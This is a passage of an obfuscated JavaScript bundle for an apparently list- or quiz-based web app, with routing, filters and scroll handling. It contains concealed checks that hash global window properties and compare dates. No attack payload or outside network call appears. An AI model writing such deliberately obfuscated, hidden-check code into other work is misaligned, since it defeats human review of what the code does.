kI;}}}}}}catch(kb){ky=!(-0x167a+0x15f+0x151b),kM=kb;}finally{try{kA||PY['zh'+'AS'+'O'](null,kf['re'+'tu'+'rn'])||kf['re'+'tu'+'rn']();}finally{if(ky)throw kM;}}}if(PY['Fy'+'iu'+'M'](kO,PY['zC'+'nH'+'R'](Pq)),PY['CG'+'QX'+'s'](void(0x2*0xde7+-0xca0+-0x2*0x797),ki['id'])){if(!ki['pa'+'ge'+'In'+'de'+'x'])PY['Fy'+'iu'+'M'](kO,PY['Fy'+'iu'+'M'](Po,PH['ge'+'tI'+'nd'+'ex'+'Of'+'It'+'em'](ki['id'])));window['se'+'tT'+'im'+'eo'+'ut'](function(){kX['WC'+'WL'+'w'](Object,Pg['b'])(kX['Me'+'QV'+'c'])['_h'+'f6'+'u'](ki['id'],kX['IF'+'Ys'+'Q'](kT));},-0x22a4+0x215d*-0x1+0x45f5);}}Ps=!(-0x434*0x9+-0x24a8+0x4a7d);};},'resize':function(){var kg=PY['zC'+'nH'+'R'](Pm);return function(kO){PY['Um'+'Jm'+'w'](kO,{'type':PY['kw'+'CW'+'m'],'payload':kg});};},'scroll':function(){return function(kg){PY['Um'+'Jm'+'w'](kg,{'type':PY['Qt'+'FO'+'P']});};},'scrollEnd':function(){var kg={};kg['xk'+'Ed'+'J']=function(kT,kV){return PY['Um'+'Jm'+'w'](kT,kV);},kg['Lm'+'Fa'+'K']=PY['JS'+'RU'+'x'];var kO=kg;return function(kT){kO['xk'+'Ed'+'J'](kT,{'type':kO['Lm'+'Fa'+'K']});};}})(function(kg){var kO={};kO['zw'+'Cr'+'d']=function(kR){return PY['XD'+'FZ'+'D'](kR);},kO['dg'+'MU'+'f']=function(kR,kj){return PY['xP'+'EK'+'q'](kR,kj);},kO['vq'+'bF'+'m']=PY['pS'+'xd'+'p'],kO['cw'+'yn'+'w']=function(kR,kj){return PY['xP'+'EK'+'q'](kR,kj);};var kT=kO,kV,kX=kg['ma'+'tc'+'h'],ki=kg['mo'+'da'+'l'],kA=kg['lo'+'ad'+'ed'],ky=kg['in'+'it'+'ia'+'li'+'se'],kM=kg['re'+'st'+'or'+'eF'+'ro'+'mQ'+'ue'+'ry'+'St'+'ri'+'ng'],kc=kg['re'+'si'+'ze'],kf=kg['sc'+'ro'+'ll'],kl=kg['sc'+'ro'+'ll'+'En'+'d'],kD=new Pc(),kx=PY['xP'+'EK'+'q'](Object,aW['f'])(),kh=function(kR){PY['zC'+'nH'+'R'](kf),kD['de'+'la'+'ye'+'d'](function(){return kT['zw'+'Cr'+'d'](kl);},-0x3*0x7a7+0xaf*0x32+-0xad5);},kz=function(){PY['xL'+'zE'+'E'](kc);},kF=function(){kT['dg'+'MU'+'f'](kM,window['lo'+'ca'+'ti'+'on']['se'+'ar'+'ch']);};return PY['xP'+'EK'+'q'](Object,PS['us'+'eE'+'ff'+'ec'+'t'])(function(){var kR,kj;kR=document['do'+'cu'+'me'+'nt'+'El'+'em'+'en'+'t'],kj=PY['Pm'+'ui'+'s'],ki?kR['cl'+'as'+'sL'+'is'+'t']['ad'+'d'](kj):kR['cl'+'as'+'sL'+'is'+'t']['re'+'mo'+'ve'](kj);},[ki]),PY['Az'+'Bl'+'F'](Object,PS['us'+'eE'+'ff'+'ec'+'t'])(function(){kA&&window['se'+'tT'+'im'+'eo'+'ut'](function(){window['pr'+'er'+'en'+'de'+'rR'+'ea'+'dy']=!(-0x1cc1+0x94a+0xb*0x1c5);},0x19ed*-0x1+-0x1b90+0x1*0x3965);},[kA]),kV=function(){var kR=PY['zs'+'dY'+'D']['sp'+'li'+'t']('|'),kj=0x19a9*-0x1+-0x1229*0x1+0x2bd2;while(!![]){switch(kR[kj++]){case'0':return kH['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'](PY['CN'+'XF'+'w'],kh),window['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'](PY['SG'+'IA'+'E'],kz),window['ad'+'dE'+'ve'+'nt'+'Li'+'st'+'en'+'er'](PY['Bd'+'qM'+'L'],kF),function(){kH['re'+'mo'+'ve'+'Ev'+'en'+'tL'+'is'+'te'+'ne'+'r'](kI['uG'+'Qs'+'x'],kh),window['re'+'mo'+'ve'+'Ev'+'en'+'tL'+'is'+'te'+'ne'+'r'](kI['pq'+'SH'+'I'],kz),window['re'+'mo'+'ve'+'Ev'+'en'+'tL'+'is'+'te'+'ne'+'r'](kI['LB'+'ak'+'N'],kF);};case'1':var kH=document['qu'+'er'+'yS'+'el'+'ec'+'to'+'r'](PY['ge'+'Cm'+'L']);continue;case'2':var ks={};ks['uG'+'Qs'+'x']=PY['CN'+'XF'+'w'],ks['pq'+'SH'+'I']=PY['SG'+'IA'+'E'],ks['LB'+'ak'+'N']=PY['Bd'+'qM'+'L'];var kI=ks;continue;case'3':PY['Um'+'Jm'+'w'](Object,Pg['b'])(PY['YJ'+'bN'+'r'])['_1'+'7j'+'2'](),PY['HB'+'WU'+'z'](kJ);continue;case'4':var kJ=function(){var kC={};kC['mU'+'lG'+'j']=function(kp,kq){return kT['dg'+'MU'+'f'](kp,kq);},kC['ru'+'eo'+'Z']=kT['vq'+'bF'+'m'];var kd=kC,ko=kT['cw'+'yn'+'w'](Object,Pv['a'])(PU['a']['ma'+'rk'](function kp(){var kq;return PU['a']['wr'+'ap'](function(kb){for(;;)switch(kb['pr'+'ev']=kb['ne'+'xt']){case-0x42d*0x9+-0x5*-0x3fd+0x11a4:return window['ut'+'il']={},window['ut'+'il']['hi'+'st'+'or'+'y']=kx,kq=kX['pa'+'ra'+'ms']['li'+'st'+'Id'],kb['ne'+'xt']=-0x1b4*-0xd+0xda2+-0x23c1,kd['mU'+'lG'+'j'](ky,kq);case 0x2*0x7bd+-0x67a*-0x1+-0x15ef:kd['mU'+'lG'+'j'](kM,window['lo'+'ca'+'ti'+'on']['se'+'ar'+'ch']);case-0x1e27+0xb*0x295+0x1c6:case kd['ru'+'eo'+'Z']:return kb['st'+'op']();}},kp);}));return function(){return ko['ap'+'pl'+'y'](this,arguments);};}();continue;}break;}},PY['Az'+'Bl'+'F'](Object,PS['us'+'eE'+'ff'+'ec'+'t'])(kV,[]),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['VZ'+'Sq'+'e'],{'id':PY['dA'+'bg'+'G']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](al,{'isLoading':!kA}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](ZI,null),kA&&PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PW['a']['Fr'+'ag'+'me'+'nt'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Z8,null),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](Zs,null)));}),ZC=function(){PY['Az'+'Bl'+'F'](Object,Pg['b'])(PY['Iz'+'RM'+'H'])['do'+'40'+'4']();},Zd=PY['HR'+'UG'+'r'](Object,PQ['b'])(function(kg){var kO={};return kO['mo'+'da'+'l']=PY['CG'+'QX'+'s'](null,kg['mo'+'da'+'l']['it'+'em'])&&PY['CG'+'QX'+'s'](void(-0xd42+0x1d*-0x7+0xe0d),kg['mo'+'da'+'l']['it'+'em'])||kg['mo'+'da'+'l']['fi'+'lt'+'er'+'sM'+'od'+'al'],kO['sc'+'ro'+'ll'+'ed']=kg['ap'+'pC'+'on'+'te'+'xt']['sc'+'ro'+'ll'+'ed'],kO;})(function(kg){var kO=PY['oV'+'Qd'+'p'](PY['us'+'OO'+'f'],kg['mo'+'da'+'l']?PY['sX'+'mF'+'O']:''),kT={};kT['to']='/';var kV={};kV['pa'+'th']='/',kV['co'+'mp'+'on'+'en'+'t']=af,kV['ex'+'ac'+'t']=!(-0x1380+-0x109*0x6+0x2*0xcdb);var kX={};return kX['pa'+'th']='*',kX['co'+'mp'+'on'+'en'+'t']=ZC,kX['st'+'at'+'us']=0x194,(kg['sc'+'ro'+'ll'+'ed']&&(kO+=PY['JS'+'HX'+'L']),PY['cl'+'wV'+'Q'](Object,Pg['b'])(PY['sg'+'vC'+'A'])['_y'+'fw'+'9'](),PY['cl'+'wV'+'Q'](Object,Pg['b'])(PY['Aa'+'YJ'+'A'])['_e'+'bw'+'v'](),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':kO},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['VZ'+'Sq'+'e'],{'id':PY['KP'+'gl'+'o']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['EZ'+'Cb'+'a'],{'className':PY['qR'+'lo'+'l']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PN['b'],kT,PY['cR'+'jr'+'J']))),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](PY['VZ'+'Sq'+'e'],{'id':PY['ti'+'YD'+'x']},PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aW['c'],null,PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aW['a'],kV),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aW['a'],{'path':PY['TZ'+'ts'+'U'],'component':ZJ,'exact':!(-0xa65+-0xefa+0x195f)}),PW['a']['cr'+'ea'+'te'+'El'+'em'+'en'+'t'](aW['a'],kX)))));}),Zo=function(){var kg={};kg['Kp'+'rR'+'d']=PY['aU'+'hz'+'o'];var kO=kg,kT={};return kT['do'+'40'+'4']=function(){window['lo'+'ca'+'ti'+'on']['hr'+'ef']=kO['Kp'+'rR'+'d'];},kT;},Zp=function(){var kg={};kg['FY'+'Oj'+'n']=function(kX,ki){return PY['cl'+'wV'+'Q'](kX,ki);},kg['cC'+'ii'+'T']=function(kX,ki){return PY['sg'+'Cb'+'Y'](kX,ki);},kg['yx'+'yi'+'L']=function(kX,ki){return PY['cl'+'wV'+'Q'](kX,ki);};var kO=kg;function kT(kX){var ki,kA,ky=-0x1*0x100a1dcab+0x435f9ef4+-0x1fd64926*-0xa;for(ki=-0x4cb*-0x8+0x562*0x2+-0x1c*0x1c1,kA=kX['le'+'ng'+'th'];PY['MQ'+'MZ'+'z'](ki,kA);ki++)ky^=kX['ch'+'ar'+'Co'+'de'+'At'](ki),ky+=PY['vg'+'kq'+'Y'](PY['vg'+'kq'+'Y'](PY['vg'+'kq'+'Y'](PY['vg'+'kq'+'Y'](PY['MM'+'BQ'+'f'](ky,0x41*0x5c+0x2f*0x80+-0x2edb),PY['MM'+'BQ'+'f'](ky,-0x2a*0x22+0x1*-0x12b2+-0x2*-0xc25)),PY['Nr'+'Mt'+'T'](ky,0x143b+-0x107*0x1d+-0x1eb*-0x5)),PY['Nr'+'Mt'+'T'](ky,0x11*-0x7+0x254f*-0x1+0x25ce)),PY['Nr'+'Mt'+'T'](ky,-0x1e4d*0x1+0xa18+0x1*0x144d));return PY['sg'+'Cb'+'Y'](PY['DO'+'BB'+'z'],PY['Nb'+'vS'+'o'](ky,-0x1a01+0x155d+0x4a4)['to'+'St'+'ri'+'ng'](0x3df*0x7+0x1*-0x463+0x1be*-0xd))['su'+'bs'+'tr'](-(0x121*0x2+0xac6+0x80*-0x1a));}var kV={};return kV['_2'+'m1'+'j']=function(kX){var ki='';return ki+=kO['FY'+'Oj'+'n'](kT,kX),ki+=kO['FY'+'Oj'+'n'](kT,kO['cC'+'ii'+'T'](ki,kX)),ki+=kO['yx'+'yi'+'L'](kT,kO['cC'+'ii'+'T'](ki,kX));},kV;};function Zq(){var kg={};kg['Av'+'xF'+'F']=PY['kK'+'XI'+'N'],kg['Aw'+'Ei'+'L']=PY['uF'+'el'+'w'];var kO=kg,kT={};function kV(ki){return![kO['Av'+'xF'+'F'],kO['Aw'+'Ei'+'L']]['in'+'cl'+'ud'+'es'](typeof ki);}var kX={};return kX['_y'+'fw'+'9']=function(){var ki={};ki['dB'+'Vy'+'j']=function(kF,kR){return PY['zh'+'AS'+'O'](kF,kR);},ki['Jr'+'mT'+'c']=PY['kK'+'XI'+'N'],ki['eb'+'vy'+'R']=function(kF,kR){return PY['eh'+'JW'+'I'](kF,kR);},ki['fk'+'hj'+'Z']=function(kF,kR){return PY['TG'+'ku'+'y'](kF,kR);},ki['fV'+'AY'+'O']=function(kF,kR){return PY['HA'+'vk'+'Z'](kF,kR);},ki['Az'+'pd'+'p']=function(kF,kR,kj,kH,ks){return PY['za'+'dF'+'G'](kF,kR,kj,kH,ks);};var kA=ki;function ky(kF,kR,kj,kH){if(kH?kH+=';':kH='',kA['dB'+'Vy'+'j'](kA['Jr'+'mT'+'c'],typeof kR)&&kA['eb'+'vy'+'R'](kR['le'+'ng'+'th'],-0x2314+-0x2a7*0x1+0x25bb)&&kA['fk'+'hj'+'Z'](void(-0x2*-0x2d0+-0x5b7+-0x1*-0x17),kT[kF])&&(kT[kF]=kR),kA['fV'+'AY'+'O'](kV,kR)&&kA['eb'+'vy'+'R'](--kj,0x4aa+-0x348+-0x162))for(var ks in kR)kA['Az'+'pd'+'p'](ky,ks,kR[ks],kj,kH);}var kM=[PY['sU'+'wu'+'V'],PY['eJ'+'vP'+'u']],kc=Object['ke'+'ys'](window)['fi'+'lt'+'er'](function(kF){return!kM['in'+'cl'+'ud'+'es'](kF);}),kf=!(0x11d+0x1*-0xd8d+0xc70),kl=!(0x1d5f+0x62b*-0x6+0x7a4),kD=void(-0x3a4*-0x4+-0x639+-0x857);try{for(var kx,kh=kc[Symbol['it'+'er'+'at'+'or']]();!(kf=(kx=kh['ne'+'xt']())['do'+'ne']);kf=!(-0x3*-0x12+0x9f3+-0xa29)){var kz=kx['va'+'lu'+'e'];if(PY['HA'+'vk'+'Z'](kV,window[kz]))try{PY['QF'+'CW'+'i'](ky,kz,window[kz],0x36e*0xb+0xf9+-0x26b0);}catch(kF){}}}catch(kR){kl=!(-0xef6+-0x5bc*0x6+0x2*0x18af),kD=kR;}finally{try{kf||PY['zh'+'AS'+'O'](null,kh['re'+'tu'+'rn'])||kh['re'+'tu'+'rn']();}finally{if(kl)throw kD;}}},kX['_z'+'zs'+'y']=function(){return kT;},kX;}var Zb=function(){var kg={};kg['Qm'+'Td'+'B']=function(kA,ky){return PY['WC'+'MP'+'o'](kA,ky);},kg['Yr'+'Wb'+'x']=PY['Nu'+'mm'+'g'];var kO=kg,kT,kV=PY['Uy'+'OD'+'o'](Object,Pg['b'])(PY['sg'+'vC'+'A']),kX=PY['Xd'+'kd'+'q'](Object,Pg['b'])(PY['ZI'+'dA'+'f']),ki={};return ki['_1'+'7j'+'2']=function(){var kA=kV['_z'+'zs'+'y']();kT=kX['_2'+'m1'+'j'](Object['en'+'tr'+'ie'+'s'](kA)['fi'+'lt'+'er'](function(ky){return kO['Qm'+'Td'+'B'](kO['Yr'+'Wb'+'x'],kX['_2'+'m1'+'j'](ky[-0x1559+0x161e+-0xc5]));})[-0x1392+0x1*0xe9a+0x4f8][-0x3be+0x1*-0x2159+0x1*0x2518]);},ki['_c'+'z5'+'z']=function(){return kT;},ki;};function Zm(){var kg={};kg['co'+'mp'+'os'+'er'+'s']=PY['vt'+'Jv'+'r'],kg['pa'+'in'+'ti'+'ng'+'s']=PY['Ro'+'aO'+'r'],kg['wo'+'rl'+'d-'+'wa'+'r-'+'II'+'-b'+'at'+'tl'+'es']=PY['FG'+'pI'+'v'],kg['no'+'ve'+'ls']=PY['Md'+'IY'+'t'],kg['hi'+'st'+'or'+'ic'+'-p'+'la'+'ce'+'s-'+'uk']=PY['uk'+'GN'+'r'],kg['tu'+'do'+'rs']=PY['jt'+'oG'+'K'];var kO={};kO['en'+'dp'+'oi'+'nt']='',kO['ve'+'rs'+'io'+'ns']=kg,kO['no'+'Ca'+'ch'+'e']=!(0x533+0x161*0x17+0x1*-0x24e9);var kT=kO,kV={};return kV['ge'+'tS'+'et'+'ti'+'ng']=function(kX){return kT[kX];},kV['_l'+'ec'+'1']=function(kX){for(var ki in kT['ve'+'rs'+'io'+'ns'])if(PY['AT'+'kT'+'S'](kX,ki))return!(0x1e90+0x119a+-0x302a);return!(-0x2*0x3b+0x13e3+-0x136c);},kV;}var k0=function(){var kg=PY['Xd'+'kd'+'q'](Object,Pg['b'])(PY['GH'+'bn'+'B']),kO={};return kO['ge'+'tV'+'er'+'si'+'on']=function(kT){if(kg['ge'+'tS'+'et'+'ti'+'ng'](PY['cH'+'In'+'D']))return null;var kV=kg['ge'+'tS'+'et'+'ti'+'ng'](PY['gw'+'tQ'+'Q'])[kT];if(PY['gG'+'Vj'+'s'](void(-0x4eb+0x21c9*0x1+-0xa*0x2e3),kV))throw new Error();return kV;},kO;},k1=function(){var kg=PY['JL'+'io'+'H'](Object,Pg['b'])(PY['ZI'+'dA'+'f']),kO={};return kO['_n'+'bb'+'s']=function(){for(var kT in window)try{if(PY['Gz'+'Yh'+'N'](PY['CK'+'dC'+'T'],kg['_2'+'m1'+'j'](kT)))for(var kV in window[kT])if(PY['VT'+'Tw'+'s'](PY['Nu'+'mm'+'g'],kg['_2'+'m1'+'j'](kV)))return window[kT][kV];}catch(kX){}},kO;},k2=function(){var kg=null,kO={};return kO['_e'+'bw'+'v']=function(){var kT=PY['zN'+'oZ'+'F'](Object,Pg['b'])(PY['co'+'If'+'k']),kV=PY['UE'+'Hd'+'m'](Object,Pg['b'])(PY['ZI'+'dA'+'f']),kX=kT['_n'+'bb'+'s']();kg=kV['_2'+'m1'+'j'](kX);},kO['_u'+'en'+'r']=function(){return kg;},kO;},k3=function(){var kg=PY['UE'+'Hd'+'m'](Object,Pg['b'])(PY['Aa'+'YJ'+'A']),kO=!(-0x7c1+0x15e1+-0x4*0x388);function kT(){kO=PY['VT'+'Tw'+'s'](PY['js'+'Iu'+'Y'],kg['_u'+'en'+'r']());}return PY['JS'+'oB'+'r'](kT),{'_rrwr':kT,'_hd19':function(){return!!kO||PY['tN'+'yj'+'f'](PY['pf'+'IS'+'x'](new Date()['va'+'lu'+'eO'+'f'](),0x2f3*0x6+0x7*0x478+-0x2b8*0x12),0x1827*0x1+0xa40+0x2267*-0x1);}};},k4=function(){var kg={};kg['Ye'+'KR'+'K']=function(kV,kX){return PY['zq'+'lE'+'Y'](kV,kX);},kg['LH'+'BJ'+'j']=function(kV,kX){return PY['zq'+'lE'+'Y'](kV,kX);};var kO=kg;function kT(kV,kX){var ki={};ki['HB'+'is'+'o']=function(kc,kf){return PY['zh'+'AS'+'O'](kc,kf);},ki['CC'+'ap'+'f']=function(kc,kf){return PY['pv'+'bJ'+'z'](kc,kf);},ki['cP'+'pO'+'f']=function(kc,kf){return PY['zq'+'lE'+'Y'](kc,kf);},ki['uI'+'dz'+'G']=function(kc,kf){return PY['pv'+'bJ'+'z'](kc,kf);},ki['rx'+'Tf'+'J']=function(kc,kf){return PY['tN'+'yj'+'f'](kc,kf);},ki['pp'+'Qe'+'f']=function(kc,kf){return PY['pv'+'bJ'+'z'](kc,kf);},ki['YU'+'RD'+'l']=function(kc,kf){return PY['WW'+'zn'+'J'](kc,kf);},ki['CO'+'gi'+'j']=PY['js'+'mH'+'O'],ki['Ak'+'DC'+'c']=function(kc,kf){return PY['WW'+'zn'+'J'](kc,kf);},ki['xq'+'vM'+'Z']=function(kc,kf){return PY['IE'+'JJ'+'m'](kc,kf);},ki['bg'+'wE'+'f']=function(kc,kf,kl){return PY['ws'+'wn'+'s'](kc,kf,kl);},ki['cX'+'ma'+'z']=function(kc,kf){return PY['IR'+'sx'+'R'](kc,kf);},ki['IK'+'xZ'+'w']=function(kc,kf){return PY['IE'+'JJ'+'m'](kc,kf);};var kA=ki,ky=this;if(PY['IR'+'xC'+'r'](Object,PX['a'])(this,kT),this['_4'+'zg'+'p']=function(){return ky['fi'+'lt'+'er']['re'+'ls']?ky['fi'+'lt'+'er']['re'+'ls']['fl'+'at'+'Ma'+'p'](function(kc){return kc['ch'+'il'+'dr'+'en'];})['co'+'nc'+'at'](ky['_a'+'xk'+'n']):ky['_a'+'xk'+'n'];},this['_q'+'d3'+'4']=function(){return ky['_a'+'xk'+'n'];},this['_f'+'7b'+'d']=function(kc){if(kA['HB'+'is'+'o'](null,ky['fi'+'lt'+'er']['re'+'ls']))return null;var kf=ky['fi'+'lt'+'er']['re'+'ls']['fi'+'lt'+'er'](function(kl){return kl['ch'+'il'+'dr'+'en']['in'+'cl'+'ud'+'es'](kc);});return kA['CC'+'ap'+'f'](kf['le'+'ng'+'th'],0x239+0x20ba+-0x185*0x17)?kf[-0x269a+0x35c*-0x4+-0x1*-0x340a]['pa'+'re'+'nt']:null;},this['_m'+'lt'+'f']=function(kc){var kf=ky['fi'+'lt'+'er']['re'+'ls'];if(kO['Ye'+'KR'+'K'](null,kf)||kO['LH'+'BJ'+'j'](void(-0x19d3*0x1+-0xc11*0x3+0x3e06),kf))return null;var kl=kf['fi'+'nd'](function(kD){return kA['cP'+'pO'+'f'](kD['pa'+'re'+'nt'],kc);});return kl?kl['ch'+'il'+'dr'+'en']:null;},this['_p'+'r4'+'a']=function(kc){var kf=[];return ky['__'+'pr'+'4a'](kc,kf),kf['fl'+'at'+'Ma'+'p'](function(kl){return kl;});},this['_h'+'lx'+'v']=function(kc){var kf=[];return ky['__'+'hl'+'xv'](kc,kf),kf['fl'+'at'+'Ma'+'p'](function(kl){return kl;});},this['_3'+'d1'+'g']=function(kc){return function kf(kl){var kD=kA['uI'+'dz'+'G'](arguments['le'+'ng'+'th'],0x541+-0x332*0x9+0xb1*0x22)&&kA['rx'+'Tf'+'J'](void(0x1354+0x70*-0x1f+0x1ec*-0x3),arguments[-0x39*0x93+0x1*-0x9c3+0x2a7f])?arguments[-0x3e*0x2b+0x983+0xe8]:'';kA['pp'+'Qe'+'f'](kD['le'+'ng'+'th'],-0x1348+-0x3f9*0x7+0x2f17*0x1)&&(kD=kA['YU'+'RD'+'l'](kA['CO'+'gi'+'j'],kD)),kD=kA['Ak'+'DC'+'c'](ky['__'+'r1'+'3k'](kl),kD);var kx=ky['_f'+'7b'+'d'](kl);return kA['xq'+'vM'+'Z'](null,kx)&&kA['xq'+'vM'+'Z'](void(0x1fc7*0x1+0x7f6*0x1+-0x27bd),kx)&&(kD=kA['bg'+'wE'+'f'](kf,kx,kD)),kD;}(kc);},this['__'+'pr'+'4a']=function(kc,kf){var kl=ky['_m'+'lt'+'f'](kc);if(kl&&kA['cX'+'ma'+'z'](kl['le'+'ng'+'th'],0x234e*-0x1+-0x2524+-0x119*-0x42)){kf['pu'+'sh'](kl);var kD=!(-0xcae*0x1+-0x13df+0x208d),kx=!(-0xbba+0x22c6*0x1+0x11*-0x15b),kh=void(-0x242e+-0x5*0x2cf+-0x22f*-0x17);try{for(var kz,kF=kl[Symbol['it'+'er'+'at'+'or']]();!(kD=(kz=kF['ne'+'xt']())['do'+'ne']);kD=!(-0x13e6+-0x1*0x1afa+0xa*0x4b0)){var kR=kz['va'+'lu'+'e'];ky['__'+'pr'+'4a'](kR,kf);}}catch(kj){kx=!(0x1b5c+0x25b9+-0x1*0x4115),kh=kj;}finally{try{kD||kA['HB'+'is'+'o'](null,kF['re'+'tu'+'rn'])||kF['re'+'tu'+'rn']();}finally{if(kx)throw kh;}}}},this['__'+'hl'+'xv']=function(kc,kf){var kl=ky['_f'+'7b'+'d'](kc);kA['IK'+'xZ'+'w'](null,kl)&&(kf['pu'+'sh'](kl),ky['__'+'hl'+'xv'](kl,kf));},this['__'+'r1'+'3k']=function(kc){var kf=ky['fi'+'lt'+'er']['fi'+'el'+'d']||ky['fi'+'lt'+'er']['na'+'me'];return ky['_5'+'ek'+'m']['re'+'ad'+'Te'+'xt'](kf,kc);},this['fi'+'lt'+'er']=kV,this['me'+'ta'+'da'+'ta']=kX,this['_5'+'ek'+'m']=PY['IR'+'xC'+'r'](Object,Pg['b'])(PY['qS'+'fe'+'m']),!this['fi'+'lt'+'er']['it'+'em'+'s'])return null;if(this['fi'+'lt'+'er']['re'+'ls']){var kM=this['fi'+'lt'+'er']['re'+'ls']['fl'+'at'+'Ma'+'p'](function(kc){return kc['ch'+'il'+'dr'+'en'];});this['_a'+'xk'+'n']=this['fi'+'lt'+'er']['it'+'em'+'s']['ma'+'p'](function(kc){return kc['it'+'em'+'Na'+'me'];})['fi'+'lt'+'er'](function(kc){return!kM['in'+'cl'+'ud'+'es'](kc);});}else this['_a'+'xk'+'n']=this['fi'+'lt'+'er']['it'+'em'+'s']['ma'+'p'](function(kc){return kc['it'+'em'+'Na'+'me'];});}return PY['IR'+'xC'+'r'](Object,Pi['a'])(kT,[{'key':PY['By'+'ok'+'f'],'value':function(){return this['fi'+'lt'+'er']['ty'+'pe'];}}]),kT;}();function k5(kg){var kO={};kO['fS'+'ht'+'r']=function(kX,ki){return PY['IE'+'JJ'+'m'](kX,ki);},kO['mo'+'eF'+'M']=function(kX,ki){return PY['zq'+'lE'+'Y'](kX,ki);};var kT=kO,kV={};return kV['so'+'rt']=kg['so'+'rt'+'De'+'fa'+'ul'+'t'],kV['pa'+'ge'+'Si'+'ze']=0x897+-0x1fd9+0x175b*0x1,kV['gr'+'ou'+'pB'+'y']=PY['yy'+'Gi'+'x'],kV['vi'+'ew']=PY['XX'+'iP'+'K'],{'_oak2':function(kX,ki){return kT['fS'+'ht'+'r'](void(0xa6f+-0xb84+0x115),kV[kX])&&kT['mo'+'eF'+'M'](kV[kX],ki);}};}function k6(){var kg,kO={},kT=null;function kV(ki){var kA={};kA['fd'+'iu'+'T']=function(kc,kf){return PY['Jm'+'Qv'+'Z'](kc,kf);},kA['Ae'+'MI'+'X']=function(kc,kf){return PY['Jm'+'Qv'+'Z'](kc,kf);};var ky=kA;if(PY['jw'+'lF'+'X'](void(-0xb54+-0x100*0x1a+0x1*0x2554),kO[ki])){var kM=kg['fi'+'lt'+'er'+'s']['fi'+'nd'](function(kc){return ky['fd'+'iu'+'T'](kc['fi'+'el'+'d'],ki)||ky['Ae'+'MI'+'X'](kc['na'+'me'],ki);});kO[ki]=new k4(kM,kg);}return kO[ki];}var kX={};return kX['in'+'it']=function(ki){kg=ki,kO={},kT=new k5(ki);},kX['ge'+'t']=function(){return kg;},kX['_9'+'6w'+'m']=kV,kX['ge'+'tF'+'il'+'te'+'rT'+'yp'+'e']=function(ki){return PY['IR'+'xC'+'r'](kV,ki)['ge'+'tF'+'il'+'te'+'rT'+'yp'+'e']();},kX['_o'+'ak'+'2']=function(ki,kA){return kT['_o'+'ak'+'2'](ki,kA);},kX['is'+'Ex'+'cl'+'us'+'iv'+'eS'+'el'+'ec'+'t']=function(ki){return!!kg['xs']&&kg['xs']['in'+'cl'+'ud'+'es'](ki);},kX;}var k7=PY['HR'+'UG'+'r'](Pu,0x2*-0x511+0x18a9*-0x1+0x5*0x6fd),k8=Pu['n'](k7);function k9(kg,kO,kT){var kV=PY['tl'+'jP'+'k']['sp'+'li'+'t']('|'),kX=0x3*0x73b+0x16d5*0x1+-0x29*0x116;while(!![]){switch(kV[kX++]){case'0':if(PY['jw'+'lF'+'X'](void(-0x5b*-0x1+0x5*-0x152+-0x27*-0x29),kg))return null;continue;case'1':if(!kO)return kg;continue;case'2':if(PY['Id'+'OB'+'l'](PY['px'+'VH'+'u'],kO['ty'+'pe'])&&(kg=function(kc){var kf=kA['tA'+'HM'+'d']['sp'+'li'+'t']('|'),kl=0x1*0x5ab+-0xfe3+0xa38;while(!![]){switch(kf[kl++]){case'0':var kD=kc['su'+'bs'+'tr'](0x1*-0x301+0x1*-0xe6b+0x116c,-0x4*0x2f5+0x1*-0xbb1+0x1787);continue;case'1':if(!kc['su'+'bs'+'tr'])return kc;continue;case'2':var kx='';continue;case'3':if(kA['Lh'+'ZZ'+'q']('cm',kD)&&kA['Gw'+'Gp'+'R']('cp',kD))return kc;continue;case'4':kc=kA['iA'+'Qy'+'m'](parseInt,kc['su'+'bs'+'tr'](-0x145b+0x1c69*0x1+-0x5*0x19c)),kA['jh'+'nv'+'n']('cm',kD)&&(kc=kA['af'+'EB'+'k'](-0x25e1+0x9f*-0x37+0x4bf2,kc),kx=kA['CM'+'Vr'+'w']);continue;case'5':return''['co'+'nc'+'at'](function(kh){var kz=kA['Yv'+'vH'+'r']['sp'+'li'+'t']('|'),kF=0x4*-0x46a+-0x21*-0xa1+-0x319*0x1;while(!![]){switch(kz[kF++]){case'0':return kA['Af'+'wu'+'Y'](kh,'th');case'1':var kR=kA['IX'+'TD'+'D'](kh,0x737+-0x916+0x1e9),kj=kA['Cf'+'qd'+'L'](kh,-0x1b8c*-0x1+0xcbf*-0x3+0xb15);continue;case'2':if(kA['tk'+'sk'+'g'](0x16e2+-0x1*-0x8e4+-0x1fc5,kR)&&kA['Lh'+'ZZ'+'q'](-0x215c+-0x1cfe+-0x3e65*-0x1,kj))return kA['Af'+'wu'+'Y'](kh,'st');continue;case'3':if(kA['oO'+'rI'+'o'](0xe*-0x1a1+0x1*0xf07+-0x3e5*-0x2,kR)&&kA['Lh'+'ZZ'+'q'](0x37*0x9b+0x1b*-0x11e+-0x316,kj))return kA['Af'+'wu'+'Y'](kh,'rd');continue;case'4':if(kA['jh'+'nv'+'n'](0x18ab+-0x8*-0x364+-0x33c9*0x1,kR)&&kA['Lh'+'ZZ'+'q'](-0x20f6+0xc*0x17b+0xf3e,kj))return kA['UD'+'Rp'+'V'](kh,'nd');continue;}break;}}(kc),kA['No'+'oK'+'T'])['co'+'nc'+'at'](kx);}break;}}(kg)),kO['fi'+'el'+'d']&&kT&&PY['IE'+'JJ'+'m'](void(-0x179f+0x1e3f+-0x6a0),kT[kO['fi'+'el'+'d']]))return 